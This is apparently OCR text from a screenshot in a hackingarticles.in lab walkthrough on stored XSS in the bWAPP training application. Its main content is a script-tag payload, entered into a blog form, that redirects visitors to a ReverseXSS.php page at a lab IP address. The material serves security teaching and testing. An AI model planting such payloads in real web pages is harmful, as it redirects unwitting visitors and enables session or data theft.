 / XSS - Stored (Blog) /
www.hackingarticles.in
<script>window.location='http://192.168.0.15/bWAPP/images
/ReverseXSS.php'</script>
Submit Add: Show all: Delete: